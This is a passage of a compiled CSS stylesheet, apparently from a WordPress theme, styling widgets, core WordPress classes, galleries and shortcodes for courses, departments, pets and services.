      transition: none; } }
  .widget-brochure-box .brochure-box:hover {
    background: #333; }
  .widget-brochure-box .brochure-box .brochure-icon {
    border-right: 1px solid #ddd;
    border-radius: 3px 0 0 3px;
    color: #888;
    display: inline-block;
    font-size: 18px;
    padding: 15px;
    vertical-align: middle;
    transition: all 0.2s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget-brochure-box .brochure-box .brochure-icon {
        transition: none; } }
  .widget-brochure-box .brochure-box:hover .brochure-icon {
    border-right-color: #444;
    color: #fff; }
  .widget-brochure-box .brochure-box .text {
    color: #333;
    display: inline-block;
    font-size: 14px;
    margin: 0;
    padding-left: 15px; }
  .widget-brochure-box .brochure-box:hover .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-classic {
    padding: 15px 0; }
    .widget-brochure-box .brochure-box.brochure-box-classic .brochure-icon {
      padding: 3px 15px 0;
      float: right;
      border: 0; }
  .widget-brochure-box .brochure-box.brochure-box-dark-version {
    background: #333; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover {
      background: #eee; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version .text {
      color: #fff; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover .text {
      color: #333; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version .brochure-icon {
      border-right-color: #444;
      color: #fff; }
    .widget-brochure-box .brochure-box.brochure-box-dark-version:hover .brochure-icon {
      border-right-color: #ddd;
      color: #888; }

.sidebar-area .widget-brochure-box {
  margin-bottom: 15px; }
  .sidebar-area .widget-brochure-box:last-child {
    margin-bottom: 35px; }

.widget-brochure-box .brochure-box.brochure-box-black {
  background: #222; }
  .widget-brochure-box .brochure-box.brochure-box-black .brochure-icon {
    border-right: 1px solid #333;
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-black .text {
    color: #fff; }
  .widget-brochure-box .brochure-box.brochure-box-black:hover {
    background: #111; }
    .widget-brochure-box .brochure-box.brochure-box-black:hover .brochure-icon {
      border-right-color: #222; }

/*
 * blog-list.scss
 * -----------------------------------------------
*/
.widget .post {
  border-bottom: none; }
  .widget .post:not(:last-child) {
    margin-bottom: 10px;
    padding-bottom: 10px; }
  .widget .post .post-thumb {
    float: left;
    margin-right: 15px;
    width: 85px; }
  .widget .post .post-title {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: "Roboto", sans-serif; }
    .widget .post .post-title a {
      color: #555;
      letter-spacing: 0; }
  .widget .post .entry-date {
    display: block;
    color: #888f96;
    font-size: 14px;
    font-weight: 300;
    line-height: 12px;
    padding: 4px 0; }

.widget.widget_calendar table {
  width: 100%; }

.widget.widget_calendar table,
.widget.widget_calendar th,
.widget.widget_calendar td {
  border: 1px solid rgba(51, 51, 51, 0.1); }

.widget.widget_calendar th {
  border-width: 0 1px 1px 0;
  font-weight: 700; }

.widget.widget_calendar td,
.widget.widget_calendar th {
  line-height: 2.3333;
  padding: 8px;
  text-align: center;
  line-height: 1.1em; }

.widget.widget_calendar #today {
  background: #444 none repeat scroll 0 0;
  color: #fff;
  font-weight: 700; }
  .widget.widget_calendar #today > a {
    color: #fff;
    font-weight: 700; }

footer#footer .widget.widget_calendar table,
footer#footer .widget.widget_calendar th,
footer#footer .widget.widget_calendar td {
  border: 1px solid #333; }

footer#footer .widget.widget_calendar th {
  color: #ccc; }

footer#footer.footer-black .widget_calendar table,
footer#footer.footer-black .widget_calendar th,
footer#footer.footer-black .widget_calendar td {
  border: 1px solid #333; }

footer#footer.footer-black .widget_calendar #today {
  background: #ccc;
  color: #333;
  font-weight: 700; }
  footer#footer.footer-black .widget_calendar #today > a {
    color: #333;
    font-weight: 700; }

/*
 * contact-info.scss
 * -----------------------------------------------
*/
.widget-contact-info .contact-info .thumb {
  margin-bottom: 15px; }

.widget-contact-info .contact-info .description {
  margin-bottom: 15px; }

.widget-contact-info .contact-info li {
  margin-bottom: 10px;
  padding: 0; }
  .widget-contact-info .contact-info li .icon {
    color: #aaa;
    margin-right: 15px;
    transition: color 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .widget-contact-info .contact-info li .icon {
        transition: none; } }
  .widget-contact-info .contact-info li .text p {
    margin-bottom: 0; }
  .widget-contact-info .contact-info li:last-child {
    margin-bottom: 0; }

.widget-contact-info .contact-info-style1 li .icon {
  float: left;
  width: 16px;
  line-height: 28px;
  font-size: 18px;
  text-align: center; }

.widget-contact-info .contact-info-style1 li .text {
  overflow: hidden; }

.widget-contact-info .contact-info-style2 li .icon {
  float: left;
  margin-right: 10px;
  font-weight: bold; }
  .widget-contact-info .contact-info-style2 li .icon i {
    width: 16px;
    font-size: 18px;
    text-align: center;
    margin-right: 8px;
    vertical-align: middle; }

.widget-contact-info .contact-info-style2 li .text {
  overflow: hidden; }

.widget-contact-info .contact-info-style3 li .icon {
  margin-right: 0;
  font-weight: bold; }
  .widget-contact-info .contact-info-style3 li .icon i {
    width: 16px;
    font-size: 18px;
    text-align: center;
    margin-right: 8px;
    vertical-align: middle; }

.widget-contact-info .contact-info-style4 li .icon {
  margin-right: 0;
  font-weight: bold; }

/*
 * empty-space.scss
 * -----------------------------------------------
*/
.widget-empty-space {
  margin-bottom: 0 !important; }

/*
 * facebook.scss
 * -----------------------------------------------
*/
/*
 * featured-page.scss
 * -----------------------------------------------
*/
.widget-featured-page .page .page-content a {
  margin-bottom: 2px solid #bbb; }

/*
 * flickr-feed.scss
 * -----------------------------------------------
*/
#flickr-feed img {
  background: #000 none repeat scroll 0 0;
  float: left;
  height: 100%;
  padding: 0;
  width: 100%; }

/*
 * gallery-images.scss
 * -----------------------------------------------
*/
.widget-gallery-images .isotope-layout .isotope-item {
  margin-bottom: 0; }

.widget-gallery-images .isotope-layout.grid-3 .isotope-item {
  width: 33.2% !important; }

/*
 * google-map.scss
 * -----------------------------------------------
*/
/*
 * google-plus.scss
 * -----------------------------------------------
*/
/*
 * horizontal-row.scss
 * -----------------------------------------------
*/
.widget-horizontal-row hr {
  margin-top: 0;
  margin-bottom: 20px; }

/*
 * icon-box.scss
 * -----------------------------------------------
*/
/*
 * instagram-feed.scss
 * -----------------------------------------------
*/
/* -------- Instagram-Feed ---------- */
.instagram-feed-carousel figure,
.instagram-feed-grid figure {
  position: relative;
  margin-bottom: 0; }
  .instagram-feed-carousel figure .link-out,
  .instagram-feed-grid figure .link-out {
    position: absolute;
    right: 10px;
    bottom: 10px;
    background: rgba(0, 0, 0, 0.45);
    color: #f8f8f8;
    line-height: 1;
    padding: 10px;
    font-weight: 300;
    opacity: 0; }
    .instagram-feed-carousel figure .link-out:hover,
    .instagram-feed-grid figure .link-out:hover {
      background: rgba(0, 0, 0, 0.7);
      color: #f8f8f8; }
  .instagram-feed-carousel figure:hover .link-out,
  .instagram-feed-grid figure:hover .link-out {
    opacity: 1; }

/* -------- Instagram-Feed ---------- */
.instagram-feed-grid .item {
  width: 100px;
  float: left;
  margin-bottom: 2px;
  margin-right: 2px; }

/* -------- Widget - Instagram-Feed ---------- */
.widget .instagram-feed-grid .item {
  margin-bottom: 5px;
  margin-right: 5px;
  width: 70px; }

/*
 * portfolio.scss
 * -----------------------------------------------
*/
/*
 * search.scss
 * -----------------------------------------------
*/
.search-form {
  margin-bottom: 0;
  position: relative; }
  .search-form .search-field {
    position: relative;
    background: #ffffff;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 55px;
    font-weight: 400;
    border: 1px solid #eeeeee; }
  .search-form .search-submit {
    border: none;
    color: #fff;
    height: 100%;
    left: auto;
    padding: 8px 17px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .search-form .search-submit {
        transition: none; } }
    .search-form .search-submit:hover {
      background: #111; }

/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
*/
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li {
  margin: 0;
  padding: 0; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li::before {
    content: ""; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a {
    color: #012446;
    background: #f5f5f5;
    font-weight: 500;
    text-decoration: none !important;
    border-left: 5px solid transparent;
    border-bottom: 1px solid #fff;
    display: block;
    padding: 16px;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a {
        transition: none; } }
    .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li > a:hover {
      border-left-color: #b798e0; }
  .tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item a {
    border-left-color: #b798e0; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li {
  padding: 0;
  transition: all 100ms ease-in-out 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li {
      transition: none; } }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li::before {
    left: auto;
    right: 18px;
    top: 15px;
    font-size: 18px; }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a {
    background: #eef0f3;
    border-left: 1px solid #eef0f3;
    border-bottom: 1px solid #fff;
    color: #333;
    font-weight: 500;
    display: block;
    padding: 16px; }
    .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
      background: #fff;
      border-left: 5px solid #eee; }
  .tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item a {
    background: #fff;
    border-left: 5px solid #eee; }

/*
 * social-list.scss
 * -----------------------------------------------
*/
/*
 * testimonials.scss
 * -----------------------------------------------
*/
.widget-testimonials .author-text {
  font-size: 18px; }

/*
 * twitter-feed.scss
 * -----------------------------------------------
*/
.twitter-feed li {
  font-size: 13px;
  margin-bottom: 8px;
  padding-bottom: 8px;
  margin-top: 0px;
  position: relative;
  list-style: none; }
  .twitter-feed li.item {
    position: relative; }
  .twitter-feed li::before {
    content: "\f099";
    font-size: 24px;
    font-family: fontawesome;
    display: block; }

.widget .twitter-feed li {
  padding-left: 30px; }
  .widget .twitter-feed li::before {
    left: 0;
    position: absolute;
    top: 0; }

/*
 * mailchimp-subscribe-form.scss
 * -----------------------------------------------
*/
.mc4wp-form .form-control {
  background-color: #333;
  border-color: #444;
  border-radius: 0;
  box-shadow: none;
  color: #888;
  height: 50px;
  font-size: 13px; }

.mc4wp-form .input-group-btn .btn {
  padding: 10px 16px 10px;
  background-color: #555;
  border-color: #555;
  color: #eee;
  border-radius: 0; }
  .mc4wp-form .input-group-btn .btn:hover {
    background-color: #444; }

/*
 * wpml loader.scss
 * -----------------------------------------------
*/
/*
 * wpml common.scss
 * -----------------------------------------------
*/
.wpml-ls-legacy-dropdown {
  background-color: transparent;
  border-color: transparent; }
  .wpml-ls-legacy-dropdown .wpml-ls-current-language > a {
    background-color: transparent;
    border-color: rgba(170, 170, 170, 0.32); }
  .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
    color: #333 !important; }
  .wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu a {
    color: #333 !important; }

/*= WordPress Core
-------------------------------------------------------------- */
.alignnone {
  clear: both;
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  padding: 10px 0 0; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left; }

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right; }

.bypostauthor {
  opacity: 1; }

/* == WP CSS - Comment Styles == */
/*Comment Form */
/* == WordPress CSS - Miscellaneous Styles == */
/* category links */
/* blogroll links */
/* read-more links */
.main-content-area .entry-content .post-excerpt > *.alignwide,
.main-content-area .entry-summary .post-excerpt > *.alignwide {
  margin-left: auto;
  margin-right: auto;
  clear: both; }

@media only screen and (min-width: 768px) {
  .main-content-area .entry-content .post-excerpt > *.alignwide,
  .main-content-area .entry-summary .post-excerpt > *.alignwide {
    width: 100%;
    max-width: 100%; } }

.wp-block-quote[style*="text-align:right"],
.wp-block-quote[style*="text-align: right"] {
  border-left: none;
  border-right: 2px solid #0073aa;
  padding-left: 0;
  padding-right: 1em; }

.wp-block-pullquote.is-style-solid-color blockquote {
  background: #fff; }

.main-content-area .entry-content .wp-block-separator {
  background-color: #767676;
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left; }
  .main-content-area .entry-content .wp-block-separator.is-style-wide {
    max-width: 100%; }
  .main-content-area .entry-content .wp-block-separator.is-style-dots {
    max-width: 100%;
    background-color: inherit;
    border: inherit;
    height: inherit;
    text-align: center; }

.wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 56.25%; }
  .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > iframe, .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > object, .wp-block-embed-wordpress-tv.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper .tm-responsive-video > embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* == WP CSS - Page Listings == */
/* outermost list item */
/* any page item */
/* current page */
/* parent of current page */
/* any ancestor of current page */
/* == WordPress CSS - Default WordPress Widgets == */
/* links widget */
/* meta widget */
/* pages widget */
/* recent-posts widget */
/* archives widget */
/* tag-cloud widget */
/* calendar widget */
/* category widget */
/* recent-comments widget */
/* search widget */
/* text widget */
/* == WordPress CSS - gallery layouts == */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

@media screen and (min-width: 30em) {
  .gallery-item {
    max-width: 25%; }
  .gallery-columns-1 .gallery-item {
    max-width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; } }

@media screen and (min-width: 48em) {
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }

/*
 * Shortcode: home-intro-boxes.scss
 * -----------------------------------------------
*/
@media (max-width: 767.98px) {
  .home-intro-boxes,
  .vc_row.home-intro-boxes {
    margin-top: 15px !important; } }

/*
 * Shortcode: clients.scss
 * -----------------------------------------------
*/
.tm-sc-clients .item {
  padding: 15px 10px;
  text-align: center; }
  .tm-sc-clients .item img {
    transition: all 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-clients .item img {
        transition: none; } }

.tm-sc-clients.clients-animation-grayscale .item img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .5; }

.tm-sc-clients.clients-animation-grayscale .item:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1; }

.tm-sc-clients.clients-animation-opacity .item img {
  opacity: .5; }

.tm-sc-clients.clients-animation-opacity .item:hover img {
  opacity: 1; }

.tm-sc-clients.clients-animation-blur .item:hover img {
  -webkit-filter: blur(1px);
  filter: blur(1px); }

.tm-sc-clients.clients-animation-zoom .item img {
  -webkit-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95); }

.tm-sc-clients.clients-animation-zoom .item:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.tm-sc-clients.clients-animation-contrast .item:hover img {
  -webkit-filter: contrast(300%);
  filter: contrast(300%); }

.tm-sc-clients.clients-animation-invert .item:hover img {
  -webkit-filter: invert(100%);
  filter: invert(100%); }

.tm-sc-clients.bgcolor-logo .item {
  background-color: #fff;
  margin-bottom: 30px; }

/*
 * Shortcode: courses.scss
 * -----------------------------------------------
*/
.tm-sc-courses .course-header {
  position: relative; }
  .tm-sc-courses .course-header .course-price {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 0 7px;
    border-radius: 3px;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.5); }

.tm-sc-courses.courses-style2-classic .tm-course {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-courses.courses-style2-classic .tm-course .course-details {
    padding: 18px 30px 30px 30px;
    background-color: #fff; }
    .tm-sc-courses.courses-style2-classic .tm-course .course-details .title {
      margin-top: 0; }

.tm-sc-courses.courses-style3-modern .tm-course {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff; }

/*
 * Shortcode: departments.scss
 * -----------------------------------------------
*/
.tm-departments-item {
  margin-bottom: 40px; }
  .tm-departments-item .details .title {
    margin-top: 15px; }

.departments .entry-content li,
.services-tab .service-excerpt li {
  list-style: outside none none; }

.owl-carousel .tm-departments-item {
  margin-bottom: 30px; }

.tm-sc-departments-tab .service-excerpt {
  margin-bottom: 30px; }

.tm-sc-departments-tab .nav-tabs {
  border-bottom: 1px solid #f1f1f1;
  text-align: center; }
  .tm-sc-departments-tab .nav-tabs > a {
    border: 1px solid #eee;
    margin-bottom: 0;
    padding: 35px 20px;
    background-color: #fff;
    color: #a9a9a9;
    width: 20%;
    text-align: center; }
    @media (max-width: 1199.98px) {
      .tm-sc-departments-tab .nav-tabs > a {
        padding: 25px; } }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab .nav-tabs > a {
        padding: 15px; } }
    .tm-sc-departments-tab .nav-tabs > a i {
      display: block;
      font-size: 4rem;
      margin-right: 0;
      margin-bottom: 10px;
      vertical-align: middle; }
      @media (max-width: 1199.98px) {
        .tm-sc-departments-tab .nav-tabs > a i {
          font-size: 3rem; } }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a i {
          margin-bottom: 0;
          font-size: 2.5rem; } }
    .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
      margin-bottom: 5px;
      max-width: 70px; }
      @media (max-width: 1199.98px) {
        .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
          max-width: 60px; } }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a .nav-link-thumb {
          max-width: 40px; } }
    .tm-sc-departments-tab .nav-tabs > a > a {
      background-color: transparent;
      font-size: 13px;
      margin-right: 0;
      border: none;
      text-transform: uppercase; }
    .tm-sc-departments-tab .nav-tabs > a span {
      display: block; }
      @media (max-width: 991.98px) {
        .tm-sc-departments-tab .nav-tabs > a span {
          display: none; } }

.tm-sc-departments-tab .nav-tabs > li.active > a,
.tm-sc-departments-tab .nav-tabs > li.active > a:hover,
.tm-sc-departments-tab .nav-tabs > li.active > a:focus,
.tm-sc-departments-tab .nav-tabs > li a:hover,
.tm-sc-departments-tab .nav-tabs > li a:focus {
  color: #fff;
  border: none; }

.tm-sc-departments-tab .nav-tabs > li.active > a i,
.tm-sc-departments-tab .nav-tabs > li.active > a:hover i,
.tm-sc-departments-tab .nav-tabs > li.active > a:focus i,
.tm-sc-departments-tab .nav-tabs > li a:hover i,
.tm-sc-departments-tab .nav-tabs > li a:focus i {
  color: #fff; }

.tm-sc-departments-tab .tab-content .service-excerpt .sub-title {
  color: #c8c8c8;
  font-family: 'Playfair Display', sans-serif; }

.tm-sc-departments-tab .tab-content .service-excerpt .title {
  color: #555;
  font-family: 'Playfair Display', sans-serif; }

.tm-sc-departments-tab .tab-content .service-excerpt p {
  font-size: 1.13rem; }

@media (max-width: 1199.98px) {
  .tm-sc-departments-tab .tab-content .service-excerpt {
    margin-bottom: 30px; } }

@media (max-width: 991.98px) {
  .tm-sc-departments-tab .tab-content .service-excerpt {
    padding: 0 20px; } }

.tm-sc-departments-tab-vertical .flex-column {
  border: 1px solid #ddd;
  flex-direction: column !important;
  background: #fefefe;
  padding: 0; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link {
  border-radius: 0.25rem;
  border-bottom: 1px solid #eee;
  padding: 1rem 1rem;
  color: #a9a9a9; }
  @media (max-width: 991.98px) {
    .tm-sc-departments-tab-vertical .nav-pills .nav-link {
      text-align: center;
      display: block !important; } }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link:last-child {
    border-bottom: 0; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb {
    width: 50px;
    margin-right: 10px; }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb {
        margin-right: 0; } }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
    font-size: 36px;
    text-align: center;
    min-width: 40px;
    margin-right: 10px; }
    @media (max-width: 1199.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
        font-size: 30px; } }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .nav-pills .nav-link .nav-link-thumb-icon {
        margin-right: 0; } }
  @media (max-width: 991.98px) {
    .tm-sc-departments-tab-vertical .nav-pills .nav-link span {
      display: block; } }

.tm-sc-departments-tab-vertical .nav-pills .nav-link.active,
.tm-sc-departments-tab-vertical .nav-pills .show > .nav-link {
  color: #111;
  background-color: #eee; }

.tm-sc-departments-tab-vertical .tab-content {
  padding: 40px;
  border: 1px solid #eee;
  background: #fefefe; }
  .tm-sc-departments-tab-vertical .tab-content .title {
    margin-top: 0; }
    @media (max-width: 991.98px) {
      .tm-sc-departments-tab-vertical .tab-content .title {
        margin-top: 10px; } }

/* departments-single-wrapper */
.departments-single-wrapper .departments-content .thumb {
  margin-bottom: 20px; }

.departments-single-wrapper .list-departments a.list-group-item.active, .departments-single-wrapper .list-departments a.list-group-item:focus, .departments-single-wrapper .list-departments a.list-group-item:hover,
.departments-single-wrapper .list-departments button.list-group-item.active,
.departments-single-wrapper .list-departments button.list-group-item:focus,
.departments-single-wrapper .list-departments button.list-group-item:hover {
  background-color: #f5f5f5;
  color: #555;
  border: 1px solid #ddd;
  border-left: 4px solid #ccc;
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .departments-single-wrapper .list-departments a.list-group-item.active, .departments-single-wrapper .list-departments a.list-group-item:focus, .departments-single-wrapper .list-departments a.list-group-item:hover,
    .departments-single-wrapper .list-departments button.list-group-item.active,
    .departments-single-wrapper .list-departments button.list-group-item:focus,
    .departments-single-wrapper .list-departments button.list-group-item:hover {
      transition: none; } }

.departments-single-wrapper .departments-sidebar .list-group-item-title {
  text-transform: uppercase; }

/*
 * Shortcode: faq.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: gallery.scss
 * -----------------------------------------------
*/
.gallery-items-rounded .effect-wrapper {
  border-radius: 6px; }

.tm-sc-gallery .tm-gallery.box-hover-effect {
  display: block; }
  .tm-sc-gallery .tm-gallery.box-hover-effect .effect-wrapper {
    background-color: #b2afab;
    border: 1px solid #f3f1f1; }
  .tm-sc-gallery .tm-gallery.box-hover-effect:hover .effect-wrapper .thumb {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95); }
  .tm-sc-gallery .tm-gallery.box-hover-effect:hover .effect-wrapper .overlay-shade {
    opacity: 0.85;
    filter: alpha(opacity=70); }

.tm-sc-gallery .text-holder .title {
  font-size: 18px;
  text-transform: uppercase; }

.tm-sc-gallery .text-holder .date,
.tm-sc-gallery .text-holder .category {
  color: #aaa;
  font-size: 12px; }

.tm-sc-gallery .overlay-shade.shade-white + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-white + .text-holder .category {
  color: #777; }

.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .title,
.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-theme-colored1 + .text-holder .category,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .title,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .date,
.tm-sc-gallery .overlay-shade.shade-theme-colored2 + .text-holder .category {
  color: #fff; }

.tm-sc-gallery.gallery-style1-simple .tm-gallery .text-holder {
  text-align: center;
  width: 100%; }

.tm-sc-gallery.gallery-style1-simple .tm-gallery .box-hover-effect:hover .icons-holder-middle {
  top: 50%;
  margin-top: -15px; }

.tm-sc-gallery.gallery-style2-classic .tm-gallery .title {
  margin-bottom: 0; }

.tm-sc-gallery.gallery-style2-classic .tm-gallery .category {
  color: #999;
  font-size: 14px; }

.tm-sc-gallery.gallery-style3-modern .tm-gallery {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .details {
    padding: 20px;
    background-color: #fff; }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .title {
    margin-bottom: 0;
    margin-top: 0; }
  .tm-sc-gallery.gallery-style3-modern .tm-gallery .category {
    color: #999;
    font-size: 14px; }

.tm-sc-gallery.gallery-style4-current-theme .tm-gallery {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details {
    padding: 20px;
    background-color: #DD3333;
    position: absolute;
    bottom: 0;
    opacity: 0;
    width: 100%;
    transform: translateY(100px);
    transition: all 0.5s ease;
    z-index: 11; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details {
        transition: none; } }
    .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .title {
      margin-bottom: 0;
      margin-top: 0;
      color: #fff; }
    .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .description, .tm-sc-gallery.gallery-style4-current-theme .tm-gallery .details .description p {
      color: #fff;
      margin-bottom: 0; }
  .tm-sc-gallery.gallery-style4-current-theme .tm-gallery.box-hover-effect:hover .effect-wrapper .details {
    opacity: 1;
    transform: translateY(0); }

/*
 * Shortcode: pet.scss
 * -----------------------------------------------
*/
.tm-sc-pet .pet-header {
  position: relative; }

.tm-sc-pet.pet-style2-classic .tm-pet {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-pet.pet-style2-classic .tm-pet .pet-details {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-pet.pet-style2-classic .tm-pet .pet-details .title {
      margin-top: 0; }

.tm-sc-pet.pet-style3-modern .tm-pet {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  padding: 30px;
  background-color: #fff; }

/*
 * Shortcode: portfolio.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: services.scss
 * -----------------------------------------------
*/
.services-item {
  margin-bottom: 40px; }

.owl-carousel .services-item {
  margin-bottom: 30px; }

.tm-sc-services .tm-service {
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-services .tm-service {
      transition: none; } }

.tm-sc-services.border-radius-around-box .tm-service {
  border-radius: 15px;
  overflow: hidden; }

